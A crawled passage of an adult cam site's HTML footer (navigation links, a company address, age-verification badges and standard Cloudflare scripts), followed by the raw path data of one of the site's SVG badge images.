				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#c6b5b3b6b6a9b4b286b5a9a5a7abb5e8a5a9ab"><span class="__cf_email__" data-cfemail="fb888e8b8b94898fbb8894989a9688d5989496">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="94f536691ac66faf0b33ffdc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/safe-labeling.svg
body_size: 16491
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="115px" height="42px" viewBox="0 0 115 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="futer-bages" transform="translate(-971.000000, -274.000000)" fill="#8f8f8f">
            <g id="Group-Copy-2" transform="translate(-5.000000, 38.000000)">
                <g id="bages" transform="translate(880.000000, 236.000000)">
                    <path d="M116.172527,27.6336692 C116.758749,27.9127265 117.401019,28.0560494 118.051023,28.0528565 C118.910584,28.0844425 119.74905,27.7839682 120.390485,27.2144819 C120.99338,26.6798659 121.329781,25.9092421 121.310685,25.1064996 C121.328567,24.6221109 121.182209,24.145791 120.895088,23.7539493 C120.516129,23.3175538 120.042463,22.9722972 119.509767,22.7441827 L118.41086,22.2234681 C117.712196,21.8933035 117.362864,21.4276546 117.362864,20.8265211 C117.348461,20.4293719 117.506824,20.0452864 117.797509,19.7723579 C118.091418,19.499818 118.481793,19.3537264 118.883601,19.3659045 C119.610153,19.3406553 120.27869,19.7584132 120.570577,20.4200677 L120.711187,20.3945998 C120.804927,20.0814139 120.875232,19.8655106 120.922102,19.74689 C120.992135,19.5838394 121.075415,19.4267272 121.171114,19.2771111 C120.871033,19.068382 120.538692,18.9097046 120.187189,18.8073322 C119.824809,18.7103528 119.450734,18.6633363 119.075468,18.667603 C118.264457,18.633553 117.468928,18.8955171 116.838866,19.4041063 C116.273744,19.8644379 115.953263,20.5576147 115.969924,21.2835661 C115.969924,22.3502338 116.524052,23.137558 117.632309,23.6455387 L118.831998,24.2047994 C119.356958,24.3995033 119.744237,24.8488345 119.85717,25.3942288 C119.970103,25.9396232 119.792811,26.504398 119.387858,26.8892503 C119.052522,27.2064397 118.603865,27.3778427 118.141069,27.3655683 C117.323267,27.3655683 116.692831,26.9380064 116.249758,26.0828825 L116.134777,26.1338183 C116.117691,26.2439496 116.094602,26.3624555 116.065511,26.4893359 C116.036419,26.6162164 116.010906,26.7194645 115.988972,26.7990803 C115.967499,26.8796138 115.94441,26.9579677 115.919706,27.0341418 C115.86868,27.169741 115.82181,27.3009808 115.779095,27.4278613 L116.172527,27.6336692 Z M124.870615,21.6776297 C125.223189,21.6552909 125.568454,21.7844094 125.818731,22.0321969 C126.069008,22.2799844 126.200222,22.6226036 126.179051,22.9730494 C126.194011,23.1580841 126.120347,23.339305 125.980258,23.4621013 C125.755901,23.6071879 125.505775,23.7084567 125.243267,23.7604883 L124.66628,23.9002174 C124.214622,24.0040775 123.772804,24.1463974 123.345722,24.3255997 C122.658839,24.6516602 122.234825,25.3543739 122.268981,26.1100712 C122.243868,26.6397117 122.442922,27.1556315 122.817915,27.5328302 C123.215301,27.9003054 123.745217,28.092675 124.287395,28.0662788 C125.055085,28.0855352 125.787749,27.7472786 126.268058,27.1518447 C126.376282,27.6996233 126.869689,28.0875824 127.431036,28.0662788 C127.62638,28.0663545 127.820476,28.0353311 128.005944,27.974388 C128.211967,27.9048419 128.409463,27.812485 128.594706,27.6990597 L128.556263,27.3160092 L128.556263,27.2399497 C128.445177,27.2819737 128.328495,27.3075989 128.209933,27.3160092 C128.062257,27.3324507 127.914125,27.2892623 127.798797,27.1961414 C127.683469,27.1030205 127.61061,26.967771 127.596582,26.8207624 C127.56445,26.5511569 127.552065,26.2795883 127.559524,26.0081997 L127.559524,22.783417 C127.589759,22.2604495 127.372967,21.7533611 126.973187,21.4119379 C126.494821,21.0632856 125.908386,20.8927455 125.316342,20.9301134 C124.880492,20.9221457 124.446661,20.9908906 124.03492,21.133168 C123.597282,21.3086756 123.19074,21.5526753 122.830729,21.8559048 C122.890529,22.0082531 122.935436,22.1352483 122.965451,22.2368903 C123.00207,22.3704432 123.02995,22.5062115 123.048917,22.6433437 L123.152816,22.6433437 C123.528421,22.057448 124.173127,21.696073 124.872,21.6796947 L124.872,21.6796947 L124.870615,21.6776297 Z M126.038441,26.4907126 C125.932381,26.7158358 125.758124,26.9023588 125.540072,27.0241612 C125.322523,27.1618393 125.070675,27.2365626 124.812778,27.2399497 C124.502047,27.2568916 124.201421,27.1274747 124.001326,26.8906269 C123.791898,26.6011491 123.690278,26.2483141 123.713871,25.8925619 C123.715178,25.6243471 123.77633,25.3597588 123.892924,25.1178568 C123.978339,24.9335858 124.118237,24.7795579 124.293975,24.6762991 C124.563237,24.5395332 124.848791,24.4370817 125.14387,24.371373 C125.330138,24.326911 125.513655,24.2717528 125.693496,24.206176 C125.880745,24.1384911 126.042366,24.0750509 126.178359,24.0158553 L126.178359,25.6678251 C126.188438,25.948717 126.140831,26.2287052 126.038441,26.4907126 Z M129.345897,21.7282213 L129.553695,21.7282213 L129.553695,23.5061538 C129.553695,23.5486002 129.545152,23.9698525 129.528066,24.7699107 C129.510981,25.5699689 129.502438,26.1308356 129.502438,26.4525108 L129.425899,27.9382511 L130.218303,27.9000493 L131.023521,27.9382511 C131.023521,27.4387597 131.004357,26.8969366 130.96603,26.3127817 C130.927703,25.7286268 130.908539,25.288331 130.908539,24.9918941 L130.908539,23.3664247 L130.921354,21.7282213 L131.777482,21.7536892 L132.442783,21.8300928 L132.429969,21.3857817 L132.442783,21.004452 C132.085139,21.0468985 131.842708,21.0744313 131.715489,21.0870505 C131.58827,21.0996697 131.439233,21.1059793 131.268377,21.1059793 L130.910617,21.1059793 C130.730737,20.7945625 130.62163,20.4477942 130.590954,20.0900179 C130.583108,19.8080103 130.678475,19.5327488 130.85936,19.3153129 C131.014596,19.1157197 131.253843,18.9984967 131.507691,18.9976528 C131.819183,19.0211529 132.106548,19.1731711 132.300095,19.4168402 L132.453519,19.3135921 L132.442783,18.9092036 C132.442783,18.6976597 132.447054,18.5177786 132.455597,18.3695602 C132.46414,18.2213418 132.485382,18.0202374 132.519322,17.766247 L132.250916,17.766247 C131.511894,17.7572027 130.807972,18.0789649 130.333977,18.6424793 C129.810918,19.2340639 129.531876,20.0000648 129.552656,20.7872868 L129.552656,21.1046027 C129.375796,21.1046027 129.20113,21.0961134 129.028658,21.0791348 C128.856185,21.0621562 128.681519,21.0410477 128.50466,21.0158093 L128.50466,21.3661646 L128.491846,21.7526567 C128.785072,21.7356781 129.06964,21.7271888 129.34555,21.7271888 L129.34555,21.7271888 L129.345897,21.7282213 Z M138.849896,24.2695015 C138.854052,24.2006694 138.856476,24.1318374 138.856476,24.0544013 C138.897826,23.2158543 138.609023,22.3942516 138.051258,21.7636698 C137.494582,21.1815189 136.711345,20.8676763 135.904009,20.9032689 C134.996073,20.869646 134.118566,21.23137 133.501169,21.8937624 C132.867039,22.6104827 132.537306,23.5436436 132.581315,24.4969915 C132.49589,25.462752 132.843295,26.4168133 133.530839,27.1046268 C134.218384,27.7924403 135.17612,28.1440302 136.148518,28.0655905 C136.557127,28.0735583 136.964924,28.0262028 137.360675,27.9248289 C137.738639,27.8094179 138.096443,27.6368025 138.421485,27.4130624 C138.499626,27.0749086 138.597809,26.7416393 138.715519,26.4149973 L138.61162,26.3382495 C138.446015,26.4990471 138.270551,26.6495034 138.086237,26.7887555 C137.943628,26.8831146 137.792976,26.9648784 137.636008,27.0331093 C137.216681,27.2212361 136.763006,27.3219678 136.302982,27.3290873 C135.694625,27.3473906 135.111375,27.0876505 134.720252,26.6242468 C134.30087,26.1156667 134.084296,25.4716095 134.111749,24.8146516 L134.111749,24.6115969 L136.328264,24.5606612 C136.790038,24.5776398 137.217179,24.5903737 137.609686,24.598863 C138.002194,24.6073523 138.399435,24.6115969 138.801409,24.6115969 C138.830847,24.450874 138.845393,24.3369569 138.849896,24.2695015 Z M136.990448,22.1539477 C137.289491,22.6769109 137.431434,23.2740909 137.399464,23.8747496 L136.60706,23.8747496 L135.341915,23.9129514 L134.115213,23.9002174 C134.083625,23.2874813 134.253839,22.6812061 134.600075,22.1732207 C134.886164,21.7605553 135.36101,21.5174508 135.86522,21.5255108 C136.327167,21.516588 136.757759,21.7569406 136.990448,22.1536035 L136.990448,22.1539477 Z M141.220527,27.8876596 L142.511301,27.8876596 L144.888166,27.9385953 C144.870683,27.8678327 144.860014,27.7955776 144.856304,27.7228067 C144.851802,27.6467473 144.85007,27.5662138 144.85007,27.4818945 C144.85007,27.4142096 144.854341,27.3316111 144.862884,27.234099 C144.871196,27.1370458 144.879854,27.0585772 144.888166,26.9990375 C144.630496,27.0270292 144.321339,27.0643132 143.960693,27.1108896 C143.763054,27.1294743 143.513927,27.1387666 143.213312,27.1387666 L141.731711,27.1387666 L141.731711,26.1985204 L141.706082,23.0363749 C141.706082,22.9347328 141.710354,22.5217404 141.718897,21.7973975 C141.72744,21.0730546 141.731711,20.563009 141.731711,20.2672605 L141.83561,18.806988 C141.528992,18.8324559 141.307456,18.8451898 141.171002,18.8451898 L140.979481,18.8451898 C140.875582,18.8451898 140.742938,18.8431248 140.577045,18.8383066 C140.425304,18.834895 140.273856,18.8234066 140.123353,18.8038906 C140.123353,19.261165 140.140323,19.8032176 140.174263,20.4300483 C140.208203,21.0568791 140.225289,21.4337347 140.22552,21.5606152 L140.22552,23.0852457 C140.22552,23.1614198 140.216977,23.6674503 140.199892,24.6033371 C140.182806,25.5392239 140.174263,26.1977174 140.174263,26.5788176 L140.097724,27.9382511 L141.220527,27.8876596 Z M148.525328,21.6776297 C148.877931,21.6553015 149.223222,21.7844113 149.473552,22.0321849 C149.723881,22.2799586 149.855177,22.6225703 149.834111,22.9730494 C149.848985,23.1581418 149.775189,23.3393727 149.634971,23.4621013 C149.410642,23.6072403 149.160506,23.7085134 148.89798,23.7604883 L148.320993,23.9002174 C147.869322,24.0040314 147.4275,24.1463526 147.000435,24.3255997 C146.313352,24.6514874 145.88916,25.3542704 145.923348,26.1100712 C145.898417,26.639814 146.097728,27.1557485 146.472974,27.5328302 C146.870339,27.9003394 147.400271,28.0927145 147.942454,28.0662788 C148.710265,28.0856437 149.44308,27.7473763 149.923464,27.1518447 C150.031555,27.6997038 150.525047,28.0877294 151.086442,28.0662788 C151.281787,28.0663663 151.475885,28.0353427 151.66135,27.974388 C151.867354,27.904796 152.064845,27.8124415 152.250112,27.6990597 L152.211669,27.3160092 L152.211669,27.2399497 C152.10058,27.2819642 151.983899,27.3075891 151.865339,27.3160092 C151.717663,27.3324507 151.569531,27.2892623 151.454203,27.1961414 C151.338875,27.1030205 151.266016,26.967771 151.251988,26.8207624 C151.219324,26.5510808 151.206475,26.2793927 151.213545,26.0078556 L151.213545,22.783417 C151.243725,22.2604588 151.026944,21.7533932 150.627207,21.4119379 C150.148841,21.0632856 149.562407,20.8927455 148.970363,20.9301134 C148.534512,20.9221457 148.100682,20.9908906 147.68894,21.133168 C147.2513,21.3086702 146.844758,21.5526705 146.484749,21.8559048 C146.54478,22.0082531 146.589572,22.1352483 146.619126,22.2368903 C146.655877,22.3704117 146.683759,22.5061887 146.702591,22.6433437 L146.80649,22.6433437 C147.181984,22.0575019 147.826562,21.6961258 148.525328,21.6796947 L148.525328,21.6796947 L148.525328,21.6776297 Z M149.693501,26.4907126 C149.587383,26.7157968 149.41314,26.9023039 149.195131,27.0241612 C148.977582,27.1618393 148.725735,27.2365626 148.467837,27.2399497 C148.157116,27.2568368 147.856514,27.1274301 147.656385,26.8906269 C147.447037,26.6011111 147.345425,26.2483048 147.368931,25.8925619 C147.370191,25.6243418 147.431346,25.3597436 147.547984,25.1178568 C147.633298,24.9323731 147.773744,24.7773126 147.95042,24.6735458 C148.219682,24.5367799 148.505236,24.4343285 148.800315,24.3686197 C148.986465,24.3241427 149.169866,24.2689846 149.349595,24.2034227 C149.537075,24.1357378 149.698696,24.0722976 149.834457,24.013102 L149.834457,25.6650718 C149.844516,25.9469509 149.796551,26.2279028 149.693501,26.4907126 L149.693501,26.4907126 Z M153.207715,27.9385953 L153.514564,27.9513292 L154.051376,27.0241612 C154.25853,27.2402586 154.490016,27.4319545 154.741266,27.5954674 C155.258756,27.9019421 155.851499,28.0601282 156.45387,28.0525124 C157.339067,28.0795398 158.187506,27.7001222 158.754197,27.023817 C159.365115,26.2712129 159.678647,25.3229263 159.635954,24.3569182 C159.672822,23.4605555 159.387376,22.5804248 158.830736,21.8741453 C158.336869,21.246684 157.574648,20.8867666 156.773187,20.9025805 C156.319636,20.8919045 155.872251,21.0085669 155.482413,21.2391694 C155.062898,21.5176541 154.70971,21.8838993 154.447578,22.3122614 L154.447578,21.3345018 C154.45589,20.9873587 154.464317,20.6402156 154.47286,20.2930725 C154.481403,19.9459294 154.485675,19.6115202 154.485675,19.289845 L154.549746,17.8292284 C154.48048,17.8292284 154.354762,17.8377177 154.172592,17.8546962 C153.990422,17.8716748 153.856277,17.8801641 153.770156,17.8801641 C153.616343,17.8802391 153.462657,17.8713906 153.309883,17.8536638 C153.156805,17.8357674 153.037321,17.8226893 152.952123,17.8137411 C152.952123,18.1526244 152.982023,18.8046936 153.041823,19.7699487 C153.058678,20.0496364 153.067105,20.3672964 153.067105,20.7229288 L153.105548,22.6540127 C153.105548,23.0690701 153.092734,23.6788076 153.067105,24.4832251 C153.041477,25.2876426 153.028778,25.8761569 153.029009,26.2487678 L152.952123,27.9509851 L153.207715,27.9385953 Z M157.591219,22.4839975 C157.937885,23.1156479 158.101527,23.8304443 158.06396,24.5489597 C158.102874,25.2713128 157.928056,25.9891768 157.561089,26.613922 C157.278024,27.0893916 156.760742,27.3781787 156.204859,27.3710748 C155.677642,27.3970597 155.17689,27.1401079 154.892959,26.6978971 C154.559319,26.1016885 154.404748,25.4228995 154.447578,24.7420337 L154.447578,24.5221152 C154.407478,23.803905 154.583117,23.0900579 154.952182,22.4712635 C155.233776,22.0063235 155.741574,21.7237857 156.287632,21.7282213 C156.829384,21.7211531 157.330808,22.0118617 157.591219,22.4839975 Z M166.645682,24.2695015 C166.649837,24.2020461 166.651915,24.130346 166.651915,24.0544013 C166.693266,23.2158543 166.404463,22.3942516 165.846697,21.7636698 C165.290048,21.1814805 164.506793,20.8676305 163.699449,20.9032689 C162.791632,20.8697475 161.914272,21.231463 161.296955,21.8937624 C160.662732,22.6104485 160.332877,23.5436021 160.376755,24.4969915 C160.291578,25.462691 160.639063,26.4166048 161.326549,27.10436 C162.014035,27.7921151 162.971622,28.1437843 163.943958,28.0655905 C164.353259,28.0737205 164.761765,28.0263639 165.158192,27.9248289 C165.536044,27.8094057 165.893732,27.6367898 166.218656,27.4130624 C166.296961,27.0749512 166.395141,26.7416914 166.512691,26.4149973 L166.408792,26.3382495 C166.243091,26.4990764 166.067511,26.6495339 165.883062,26.7887555 C165.741051,26.883099 165.590975,26.9648645 165.434564,27.0331093 C165.015348,27.2211995 164.561793,27.3219306 164.101885,27.3290873 C163.493439,27.3473428 162.910103,27.0876215 162.518808,26.6242468 C162.09957,26.1155877 161.883015,25.4715866 161.910306,24.8146516 L161.910306,24.6115969 L164.12682,24.5606612 C164.588594,24.5776398 165.015735,24.5903737 165.408243,24.598863 C165.800751,24.6073523 166.197876,24.6115969 166.59962,24.6115969 C166.625941,24.4509888 166.641295,24.3369569 166.645682,24.2695015 Z M164.786234,22.1539477 C165.085156,22.6769467 165.226979,23.2741245 165.194903,23.8747496 L164.402846,23.8747496 L163.137701,23.9129514 L161.910652,23.9002174 C161.879064,23.2874813 162.049279,22.6812061 162.395515,22.1732207 C162.681688,21.7606508 163.156479,21.5175746 163.66066,21.5255108 C164.122711,21.5165359 164.55343,21.7568858 164.786234,22.1536035 L164.786234,22.1539477 Z M168.709464,27.901426 L169.514683,27.9396278 C169.514683,27.5924847 169.497597,27.0697051 169.463426,26.3712889 C169.429254,25.6728728 169.412169,25.2139923 169.412169,24.9946474 L169.386887,22.8102615 C169.386887,22.4039228 169.399585,21.8073782 169.424983,21.0206275 C169.450381,20.2338769 169.463195,19.6665859 169.463426,19.3187545 L169.527497,17.8330141 C169.265108,17.8719145 169.000365,17.8930717 168.735093,17.8963396 C168.461224,17.8922084 168.187938,17.8699031 167.91706,17.8295725 C167.91706,18.1684558 167.934146,18.6809106 167.968317,19.3669369 C168.002489,20.0529633 168.019459,20.5059931 168.019228,20.7260263 L168.044856,22.7841053 C168.044856,22.9789001 168.034236,23.5209527 168.012994,24.4102631 C167.991752,25.2995735 167.981132,25.9813552 167.981132,26.4556082 L167.91706,27.9420369 L168.709464,27.901426 Z M171.923411,27.901426 L172.100732,27.901426 C172.117702,27.901426 172.187314,27.9059001 172.30853,27.9141599 C172.429746,27.9224198 172.559966,27.9313679 172.695381,27.9396278 L172.63131,25.0060047 L172.63131,24.0912264 C172.63131,23.9473674 172.646548,23.3800764 172.677026,22.3893534 C172.689032,21.991504 172.69515,21.5470782 172.695381,21.0560761 C172.437292,21.0949727 172.176811,21.1161315 171.915791,21.1194016 C171.781415,21.1194016 171.660199,21.1152717 171.551105,21.1066676 C171.442011,21.0980636 171.303825,21.0811998 171.135509,21.0557319 C171.135509,21.5375564 171.152595,22.1111571 171.186766,22.7765338 C171.220937,23.4419105 171.237907,23.8504289 171.237676,24.0020889 L171.237676,24.7131242 C171.237676,24.9425645 171.220706,25.3912349 171.186766,26.0591355 C171.152825,26.7270361 171.13574,27.3535227 171.135509,27.9385953 L171.923411,27.901426 Z M171.303825,19.8374042 C171.464137,20.0027067 171.686179,20.0946549 171.917177,20.0913945 C172.411156,20.0912046 172.811557,19.6933121 172.811748,19.2024283 C172.811748,18.7184985 172.416972,18.326196 171.929991,18.326196 C171.44301,18.326196 171.048234,18.7184985 171.048234,19.2024283 C171.041873,19.4396147 171.134359,19.6688834 171.303825,19.8360275 L171.303825,19.8374042 Z M175.124889,27.9017701 L175.942575,27.9399719 C175.942575,27.4489698 175.934148,27.008674 175.917293,26.6190844 C175.874348,25.6538293 175.852991,25.1162508 175.853222,25.0063489 L175.853222,24.0014006 C175.824121,23.432372 175.995583,22.8710665 176.338084,22.4141329 C176.648314,22.0224902 177.127566,21.8009133 177.628858,21.8173588 C177.885526,21.8138974 178.139413,21.8704874 178.370005,21.9825558 C178.580064,22.0819834 178.755774,22.2410235 178.874955,22.4396008 C179.013871,22.7550536 179.073309,23.0994035 179.04812,23.4428283 L179.04812,24.8139632 C179.04812,24.8309418 179.022607,25.410852 178.971581,26.5536939 C178.954264,26.9345648 178.945721,27.3959691 178.945952,27.937907 L179.73801,27.8997052 L180.517946,27.937907 C180.517946,27.7433416 180.503746,27.1210997 180.475347,26.0711811 C180.469575,25.8596372 180.466689,25.5082494 180.466689,25.0170179 L180.466689,23.1619934 C180.498373,22.5476341 180.269056,21.9482767 179.834636,21.5100236 C179.379397,21.090728 178.773546,20.8710661 178.153548,20.9005156 C177.521403,20.8942657 176.909238,21.1204128 176.43471,21.5354915 C176.301741,21.6441167 176.182746,21.7686081 176.080414,21.9061522 C176.004684,22.0077942 175.928837,22.1136809 175.852875,22.2238122 L175.852875,21.7165198 L175.916947,21.06881 C175.662408,21.0989031 175.406475,21.1159044 175.150171,21.1197457 C175.030687,21.1197457 174.911549,21.1156158 174.792065,21.1070118 C174.672581,21.0984078 174.532318,21.086018 174.370581,21.06881 C174.370581,21.2805834 174.395402,21.9198039 174.445042,22.9864716 C174.45497,23.198245 174.459935,23.5368988 174.459935,24.0024331 L174.459935,24.6762991 C174.459935,24.8541153 174.43015,25.4721126 174.370581,26.530291 C174.344953,26.9875655 174.332139,27.457918 174.332139,27.9413486 L175.124889,27.9017701 Z M181.648715,28.2459305 C181.398371,28.5259527 181.259785,28.8873242 181.259093,29.261892 C181.262404,29.8523499 181.594359,30.3924706 182.121456,30.6650338 C182.827073,31.0480374 183.625275,31.2303509 184.428363,31.1919433 C185.33309,31.2347645 186.228115,30.9908379 186.984281,30.4953627 C187.596639,30.0950764 187.962022,29.4127204 187.954006,28.6843908 C187.986317,28.1010701 187.74577,27.5356057 187.302212,27.1521888 C186.7649,26.7566943 186.103734,26.5636243 185.43653,26.607383 L184.224374,26.607383 C183.964663,26.6189684 183.705957,26.5683303 183.470066,26.4597382 C183.309834,26.3992005 183.200008,26.2511701 183.189192,26.0811617 C183.189192,25.8072101 183.436241,25.605991 183.93034,25.4775044 C184.075106,25.5029723 184.179005,25.5177712 184.242037,25.5219011 C184.305069,25.5260311 184.379646,25.5282107 184.465766,25.5284402 C185.180904,25.5512604 185.880812,25.3200298 186.43985,24.8762563 C186.94422,24.497981 187.240069,23.9059094 187.238488,23.2779755 C187.284329,22.6647805 187.00297,22.0726641 186.497341,21.7182406 L186.803843,21.7182406 C187.178246,21.7284642 187.550729,21.775266 187.91591,21.8579697 L187.890281,21.4897181 L187.91591,21.0078936 C187.585146,21.0490587 187.252171,21.0702062 186.918825,21.0712191 L185.8452,21.0712191 L185.448998,21.0109911 C185.167778,20.9710685 184.935621,20.9436503 184.752528,20.9287367 C184.569435,20.9138231 184.418204,20.9062516 184.298835,20.9060221 C183.584532,20.8711052 182.882781,21.102043 182.330639,21.553732 C181.836493,21.9851415 181.56425,22.6148371 181.589492,23.2679948 C181.589492,24.2672071 182.100676,24.9402701 183.123043,25.2871838 C182.296699,25.5918804 181.883527,25.9898445 181.883527,26.4810761 C181.883527,26.9629006 182.173174,27.3015544 182.75247,27.4970375 C182.329733,27.6543279 181.951197,27.9102183 181.648715,28.2431772 L181.648715,28.2459305 Z M184.965175,27.7124819 C185.212224,27.7379498 185.425217,27.7675476 185.604154,27.8012753 C185.902817,27.8593115 186.173005,28.0158731 186.37093,28.2455864 C186.565778,28.4716267 186.670292,28.7609128 186.664618,29.0584932 C186.672885,29.509134 186.442534,29.93102 186.057847,30.169787 C185.564751,30.4686437 184.992341,30.6125889 184.415548,30.5827795 C183.889561,30.6048949 183.369512,30.4652413 182.926328,30.1828651 C182.566747,29.9658804 182.346518,29.5787548 182.344839,29.1607088 C182.345291,28.8544719 182.448792,28.5571817 182.638873,28.3161392 C182.84691,28.04882 183.125723,27.8443272 183.444092,27.72556 C183.5807,27.7250636 183.717161,27.7165596 183.852762,27.7000922 C183.958796,27.6860693 184.065496,27.6775684 184.172424,27.6746243 C184.437105,27.6728119 184.701705,27.6845289 184.965175,27.7097286 L184.965175,27.7124819 Z M185.412287,21.9849649 C185.684857,22.3703974 185.819817,22.8353751 185.795675,23.3058525 C185.81984,23.7354578 185.690834,24.1597782 185.431336,24.5042189 C185.184086,24.7985264 184.812339,24.9606882 184.426977,24.9423351 C184.031507,24.9615464 183.648867,24.8001968 183.387986,24.5042189 C183.116136,24.149882 182.982204,23.7099037 183.010832,23.2652415 C182.986459,22.8026496 183.121711,22.3456472 183.39422,21.9698219 C183.636759,21.6546278 184.01751,21.4751863 184.416587,21.4879973 C184.809945,21.4805792 185.181978,21.6652374 185.412287,21.9822116 L185.412287,21.9849649 Z M189.080273,27.8394771 C189.373138,28.1230173 189.820578,28.1770863 